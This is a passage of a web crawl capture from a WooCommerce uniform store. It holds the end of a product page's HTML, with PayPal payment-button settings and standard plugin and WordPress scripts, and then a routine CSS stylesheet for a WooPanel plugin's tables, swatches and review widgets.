ndpoint":"/?wc-ajax=ppc-change-cart","nonce":"b13128c5ff"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"cce200c4fb"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"f077dbdbd6"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"ff489c6864"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"226b4d133c"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"19bc344a86"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"a42ccf5782"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"bbadb2676c"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"98484fb85e"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"f4a55515d6"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"83a26b3434"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"9083d554aa"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://prouniforms.store/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"e489afaed2","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://prouniforms.store","ajax_url":"https://prouniforms.store/wp-admin/admin-ajax.php","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.2" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/js/jquery.mCustomScrollbar.min.js" id="jquery.mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/js/owl.carousel.min.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"effect":{"fadeUp":{"in":{"animate":{"opacity":"show","margin-top":"0"},"css":{"margin-top":"10px"}},"out":{"animate":{"opacity":"hide","margin-top":"10px"}}}}};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/vendor/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypointstheme-js"></script>
<script type="text/javascript" id="nbcore_front_script-js-extra">
/* <![CDATA[ */
var teepro = {"ajaxurl":"/wp-admin/admin-ajax.php","rest_api_url":"https://prouniforms.store/wp-json/wp/v2/","upsells_columns":"3","related_columns":"3","cross_sells_columns":"4","thumb_pos":"bottom-thumb","menu_resp":"1200","is2_2":""};
//# sourceURL=nbcore_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/themes/teepro/assets/netbase/js/main.js?ver=3.2.0" id="nbcore_front_script-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://prouniforms.store/shop-2/";
                        var woof_link = 'https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                    woof_current_values = '{"attachment_id":"62673"}';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://prouniforms.store/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_color","pa_colour","pa_ladies-dance","pa_ladies-drama","pa_ladies-music","pa_mens-dance","pa_mens-drama","pa_mens-music","pa_size","product_brand"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/wc-currency-switcher/assets/js/front.js?ver=6.9" id="woocommerce-currency-switcher-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prouniforms.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prouniforms.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 03:55:39 -->

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/woopanel/assets/css/modules.css?ver=1.1
body_size: 2968
content:
.add-shipping-method {
  background-color: red;
}

.add-shipping-method .row {
  margin-bottom: 20px;
}

.spinner {
  background: url("../images/spinner.gif") no-repeat;
  -webkit-background-size: 20px 20px;
  background-size: 20px 20px;
  display: inline-block;
  visibility: hidden;
  vertical-align: middle;
  opacity: .7;
  filter: alpha(opacity=70);
  width: 20px;
  height: 20px;
  margin: 0px 10px 0;
}

.spinner .is-active {
  visibility: visible;
}

.wpl-notice {
  background-color: #f7f7f7;
  border-left: 4px solid #fff;
  -webkit-box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.1);
  margin: 5px 0px 0px;
  padding: 10px 12px;
}

.wpl-notice.woopanel-error-msg {
  border-left-color: #ffb900;
}

.wpl-notice.woopanel-success-msg {
  border-left-color: #46b450;
}

.wpl-notice ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.wpl-notice ul li {
  font-size: 14px;
  padding-left: 10px;
}

.pure-table {
  width: 100%;
  border-collapse: collapse;
  z-index: 1;
  margin-bottom: 0 !important;
}

.pure-table,
.pure-table th,
.pure-table td {
  empty-cells: show;
  border: 1px solid #e0e0e0;
}

.woocommerce div.product form.cart table.pure-table td {
  padding: 10px 20px 10px 20px;
  white-space: nowrap;
}

.heading-center,
.woocommerce div.product form.cart table.pure-table td:not(.attr-name) {
  text-align: center;
}

table.pure-table td:not(.attr-name) {
  cursor: pointer;
}

.price-matrix-table .attr-name {
  font-weight: 700;
  background: #efefef;
  color: #333;
  text-transform: uppercase;
  font-size: 14px;
}

.pure-table .pm-td-price:hover,
.pure-table .pm-td-price {
  font-size: 14px !important;
  color: #747577 !important;
}

.woocommerce div.product form.cart table.horizontal-3 tbody > tr:first-child {
  background: #dadada;
  color: #747577;
}

.pure-table .pm-td-price:hover,
.pure-table .pm-td-price.selected {
  background: #efefef;
  color: #b31010;
  cursor: pointer;
}

/* .pure-table .price:hover > span.pm-price-wrap, .pure-table .price.selected > span.pm-price-wrap {
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    bottom: -1px;
    background: #ecf6f3;
    border: 1px solid #00a76d;
    color: #00a76d;
    cursor: pointer;
    display: block;
} */

.pure-table .pm-price-wrap:not(.show) del {
  display: none;
}

.pure-table .pm-td-price ins {
  text-decoration: none;
  background: transparent;
  color: #747577;
}

.woocommerce-variation-price ins {
  color: red;
}

.woocommerce div.product form.cart .variations {
  width: 375px;
}

.woocommerce div.product form.cart .variations td.label {
  width: 30%;
  color: #000;
  text-align: left;
}

.price-matrix-container:before,
.price-matrix-container:after {
  display: table;
  content: " ";
}

.price-matrix-container:after {
  clear: both;
}

.woocommerce div.product form.cart .variations select {
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 10px 15px;
  background: #fff none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  color: #777;
  font-size: 14px;
  font-weight: 300;
  line-height: 17px;
}

.woocommerce div.product form.cart .variations tr {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.reset_variations {
  display: none;
}

.table-responsive {
  min-height: .01%;
  overflow-x: auto;
  margin-bottom: 30px !important;
}

.colspan {
  position: static !important;
}

.tippy-tooltip {
  background: #efefef !important;
}

.tippy-popper[x-placement^=top] [x-arrow] {
  border-top: 7px solid #efefef !important;
}

.tippy-popper[x-placement^=bottom] [x-arrow] {
  border-bottom: 7px solid #efefef !important;
}

.tippy-popper .tippy-tooltip-content table {
  margin-bottom: 0;
}

.tippy-popper .tippy-tooltip-content table tr {
  border-top: 1px dashed #444;
  border-bottom: 0;
}

.tippy-popper .tippy-tooltip-content table tr:first-child {
  border-top: 0;
}

.tippy-popper .tippy-tooltip-content table tr td {
  text-align: right;
  width: 100px;
  font-size: 14px;
  line-height: 30px;
  color: #444;
  white-space: nowrap;
}

.tippy-popper .tippy-tooltip-content table tr td:first-child {
  width: 145px;
  text-align: left;
  font-size: 14px;
  font-weight: 700;
}

.woocommerce div.product form.cart table.pure-table.horizontal-3 td {
  padding: 10px 20px 10px 20px;
}

.woocommerce div.product form.cart table.pure-table.horizontal-3 td.text-center {
  text-align: center;
}

table.table-matrix-4 td {
  padding: 10px 20px 10px 20px !important;
}

.table-responsive.hide {
  display: none;
}

.tippy-tooltip {
  padding: 0 !important;
}

.tippy-tooltip .tippy-tooltip-content table tr td {
  background-color: #efefef;
  border-bottom: 1px solid #fbfbfb;
  padding: 5px 15px;
}

.tippy-tooltip .tippy-tooltip-content table tr:last-child td {
  border-bottom: 0 !important;
}

@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.blockUI.blockOverlay::before {
  height: 1em;
  width: 1em;
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -.5em;
  margin-top: -.5em;
  content: '';
  -webkit-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../images/loader.svg) center center;
  -webkit-background-size: cover;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}

table.un-variations tbody label {
  font-weight: 700;
  white-space: nowrap;
}

table.un-variations select {
  padding-left: 10px;
}

.pure-table .pm-td-price del span,
.woocommerce-variation-price del span {
  margin-right: 0;
}

.pure-table .pm-td-price del {
  margin-right: 5px;
}

.pm-td-price.tippy {
  text-align: center;
}

.has-price-matrix:not(.has-color_swatches) table.variations {
  display: none !important;
}

.nbpm-calculator {
  margin: 10px 0;
}

.woocommerce div.product form.cart table.pure-table td.selected {
  background: #e6e6e6;
}

#price-matrix-wrapper {
  width: 100%;
}

#price-matrix-wrapper .load-table-pm {
  margin-top: 25px;
}

.nbcs-hidden {
  display: none !important;
  visibility: hidden !important;
}

.nbtcs-swatches {
  position: relative;
  overflow: hidden;
  padding: 5px;
}

.nbtcs-swatches span img {
  -webkit-border-radius: 0;
  border-radius: 0;
}

.nbtcs-swatches span:not(.swatch-radio) {
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: 15px;
  cursor: pointer;
  border: 1px solid #999;
  position: relative;
  opacity: 0.7;
  white-space: nowrap;
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.nbtcs-swatches span.swatch-color {
  overflow: initial;
}

.nbtcs-swatches span:last-child {
  margin-right: 0;
}

.nbtcs-swatches .swatch:not(.swatch-radio).circle {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.nbtcs-swatches .swatch:not(.swatch-radio).selected {
  -webkit-box-shadow: 0 0 5px;
  box-shadow: 0 0 5px;
  border-color: #999;
  opacity: 1;
}

.nbtcs-swatches .swatch.disabled {
  opacity: 0.1;
}

.nbtcs-swatches .swatches-radio {
  margin: 0;
  padding: 0;
  list-style: none;
}

.nbtcs-swatches .swatches-radio li {
  color: #AAAAAA;
  display: block;
  position: relative;
  width: 100%;
}

.nbtcs-swatches .swatches-radio li input[type=radio] {
  position: absolute;
  visibility: hidden;
}

.nbtcs-swatches .swatches-radio li label {
  display: inline-block;
  position: relative;
  font-weight: 300;
  padding: 0 21px 5px 20px;
  z-index: 9;
  cursor: pointer;
  -webkit-transition: all 0.25s linear;
}

.nbtcs-swatches .swatches-radio li .check {
  display: block;
  position: absolute;
  border: 2px solid #AAAAAA;
  height: 15px;
  width: 15px;
  top: 5px;
  left: 0;
  z-index: 5;
  -o-transition: border .25s linear;
  transition: border .25s linear;
  -webkit-transition: border .25s linear;
}

.nbtcs-swatches .swatches-radio li .check:before {
  display: block;
  position: absolute;
  content: '';
  height: 7px;
  width: 7px;
  top: 2px;
  left: 2px;
  margin: auto;
  -o-transition: background 0.25s linear;
  transition: background 0.25s linear;
  -webkit-transition: background 0.25s linear;
}

.nbtcs-swatches .swatches-radio li .check.circle {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}

.nbtcs-swatches .swatches-radio li .check.circle:before {
  -webkit-border-radius: 100%;
  border-radius: 100%;
}

.nbtcs-swatches .swatches-radio li:hover label {
  color: #fff;
}

.nbtcs-swatches .swatches-radio li:hover .check {
  border: 2px solid #fff;
}

.nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check {
  border: 2px solid #000000;
}

.nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before {
  background: #000000;
}

.nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label {
  color: #000000;
}

.nbtcs-swatches .swatch-color {
  text-indent: -9999px;
}

.nbtcs-swatches .swatch-color.circle:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  content: '';
  display: inline-block;
  border: 1px solid transparent;
  position: absolute;
  top: -3px;
  left: -3px;
  right: -3px;
  bottom: -3px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin: 0;
  width: auto;
  height: auto;
  border-color: inherit;
}

.nbtcs-swatches .swatch-color .selected {
  border-color: transparent;
}

.nbtcs-swatches .swatch-color .selected:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  content: "";
  width: 6px;
  height: 10px;
  display: block;
  border: solid #ff7a7a;
  border-width: 0 2px 2px 0;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -4px;
  margin-top: -8px;
}

.nbtcs-swatches .swatch-label {
  background-color: #f1f1f1;
}

.nbtcs-swatches .swatch-text.selected {
  background: #dcdcdc;
}

.nbtcs-swatches .swatch-image {
  overflow: hidden;
}

#nbtcs-unlinebreak table.variations tbody td {
  display: table-cell;
  border-bottom: 1px solid #efefef;
  vertical-align: middle;
}

#nbtcs-unlinebreak table.variations tbody td.label {
  width: 25%;
}

#nbtcs-unlinebreak .nbtcs-swatches {
  padding: 10px 0 5px 5px;
  vertical-align: middle;
  display: inline-table;
}

#nbtcs-unlinebreak table.variations tbody > tr:first-child .nbtcs-swatches {
  padding-top: 5px;
  padding-bottom: 15px;
}

.no-selected {
  display: none;
}

.variations tbody tr:last-child td.label {
  margin-bottom: 25px;
}

.dokan-single-store .dokan-store-tabs .dokan-list-inline > li.dokan-right {
  margin: 0 4px;
  position: relative;
  top: 7px;
}

.dokan-single-store .dokan-store-tabs .dokan-list-inline > li.dokan-right button {
  margin-top: 0;
}

.dokan-single-store .dokan-store-tabs .dokan-list-inline > li.dokan-right button i {
  margin-left: 5px;
}

.dokan-single-store .dokan-store-tabs .dokan-list-inline > li.dokan-right.dokan-review-btn-wrap {
  border-right: 0;
  margin-right: 8px;
}

#dokan-review-popup {
  padding: 30px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row {
  margin-bottom: 15px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row label {
  margin-bottom: 3px;
  display: block;
  font-weight: 600;
  color: #444;
  font-size: 14px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input input,
#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input select {
  height: 40px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input input,
#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input textarea,
#dokan-review-popup #frmDokanReview > .woopanel-row .woopanel-input select {
  width: 100%;
  padding: 5px 10px;
  font-size: 14px;
  -webkit-border-radius: 0;
  border-radius: 0;
  border-color: #e1e1e1;
}

#dokan-review-popup #frmDokanReview > .woopanel-row .btn-review-now {
  color: #ffffff;
  background-color: #dd3b0f;
  border-color: #ca360e;
  border: 0;
  padding: 5px 50px;
  font-weight: 400;
  text-transform: capitalize;
  font-size: 14px;
  height: 35px;
  letter-spacing: 1px;
}

#dokan-review-popup #frmDokanReview > .woopanel-row .btn-review-now:hover {
  background-color: #ed4a1e;
  border-color: #ed4a1e;
}

#dokan-review-popup #frmDokanReview > .woopanel-row:last-child {
  margin-bottom: 0;
}

.store-review-wrap .commentlist {
  margin: 0;
  padding: 0;
  list-style: none;
}

.store-review-wrap .commentlist li {
  margin-bottom: 30px;
}

.store-review-wrap .commentlist li .review_comment_container {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.store-review-wrap .commentlist li .review_comment_container .dokan-review-author-img {
  -webkit-flex-basis: 80px;
  -ms-flex-preferred-size: 80px;
  flex-basis: 80px;
}

.store-review-wrap .commentlist li .review_comment_container .dokan-review-author-img .avatar {
  border: 1px solid #ccc8c8;
  padding: 1px;
  -webkit-border-radius: 0;
  border-radius: 0;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text {
  margin-left: 20px;
  border: 1px solid #ccc;
  width: 100%;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  padding: 10px 15px;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .comment-info {
  margin-bottom: 0;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .description h5 {
  margin: 0 0 5px 0;
  font-size: 18px;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .description p {
  margin: 0;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar {
  position: absolute;
  right: 5px;
  top: 10px;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar .star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1;
  font-family: 'printcart-ico';
  margin-bottom: 10px;
  width: 90px;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar .star-rating:before {
  content: '\e9d7\e9d7\e9d7\e9d7\e9d7';
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  color: #f05025;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
  color: #f05025;
}

.store-review-wrap .commentlist li .review_comment_container .comment-text .woopanel-dokan-ratingstar .star-rating span:before {
  content: "\e9d9\e9d9\e9d9\e9d9\e9d9";
  top: 0;
  position: absolute;
  left: 0;
}

#dokan-content #reviews {
  margin-top: 10px;
}

#dokan-content #reviews .headline {
  font-weight: 700;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row {
  margin: 0 -15px;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row::after {
  display: block;
  content: "";
  clear: both;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col {
  float: left;
  padding: 0 15px;
}

.woopanel-geolocation-advanced .woopanel-geolocation-row .woopanel-geolocation-col .wpl-form-control {
  width: 100%;
  margin-bottom: 0;
  height: 45px;
  padding-left: 15px;
  border: 1px solid #ccc;
}

